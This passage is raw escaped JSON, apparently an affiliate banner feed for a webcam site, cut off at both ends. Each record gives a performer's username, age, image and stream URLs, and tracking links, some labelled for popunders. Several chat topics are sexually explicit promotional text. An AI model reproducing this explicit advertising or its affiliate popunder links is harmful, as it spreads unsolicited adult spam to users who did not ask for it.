\",\"flags\":[\"american\",\"spanish\"],\"online_time\":15982,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wildsexforyou\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":401,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\",\"snapchat\",\"tiktok\"],\"is_new\":0},{\"username\":\"HelgaLeo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/HelgaLeo\",\"display_name\":\"HelgaLeo\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/2aa\\/2b5\\/661d130073d9607ff68001815827982c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/4b680c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig_lq\\/4b680c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/2aa\\/2b5\\/xbig\\/4b680c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/HelgaLeo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/HelgaLeo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/HelgaLeo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/HelgaLeo\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_HelgaLeo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_HelgaLeo\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_HelgaLeo\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":467,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HelgaLeo\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":354,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c9c569.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/c9c569.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/c9c569.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 \\u041e\\u0431\\u0449\\u0438\\u0439! \",\"flags\":[\"american\",\"russian\"],\"online_time\":11732,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Marisa12\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":338,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Devilsbride\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Devilsbride\",\"display_name\":\"Devilsbride\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c5\\/2cd\\/0cc\\/492704242a3c18a7efb3df36a5078b12_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig_lq\\/ea1f6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig_lq\\/ea1f6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c5\\/2cd\\/0cc\\/xbig\\/ea1f6e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Devilsbride\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Devilsbride\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Devilsbride\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Devilsbride?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Devilsbride\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_Devilsbride.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_Devilsbride\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Devilsbride\\/playlist.m3u8\",\"chat_topic\":\"I\'m new here. help me cum with pleasure\",\"chat_topic_ru\":\"\\u0411\\u043b\\u0430\\u0436\\u0435\\u043d\\u0441\\u0442\\u0432\\u043e - \\u044d\\u0442\\u043e \\u043a\\u043e\\u0433\\u0434\\u0430 \\u0442\\u044b \\u0434\\u043e\\u0441\\u0442\\u0438\\u0433\\u0430\\u0435\\u0448\\u044c \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 \\u0441 \\u043c\\u043e\\u0435\\u0439 \\u043f\\u043e\\u043c\\u043e\\u0449\\u044c\\u044e \",\"flags\":[\"american\",\"russian\"],\"online_time\":3465,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Devilsbride\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":337,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/97904b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/97904b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/97904b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":12730,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":331,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/697abc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/697abc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/697abc.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104.  Fuck pussy@remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. \\u042f \\u041a\\u0440\\u0438\\u0441.\\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104.  \\u0442\\u0440\\u0430\\u0445 \\u043a\\u0438\\u0441\\u043a\\u0438 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":472,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":331,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/07e55e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/07e55e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/07e55e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":11164,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":318,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/913f10.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/913f10.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/913f10.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2996,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":313,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/d25f67.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/d25f67.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/d25f67.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2928,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":313,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alyonushka-And-Ivanushka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alyonushka-And-Ivanushka\",\"display_name\":\"Alyonushka-And-Ivanushka\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dc\\/285\\/2ba\\/3ebe394c98fca2d7aa5618825ab7073a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig_lq\\/3fd1da.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig_lq\\/3fd1da.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dc\\/285\\/2ba\\/xbig\\/3fd1da.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alyonushka-And-Ivanushka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=d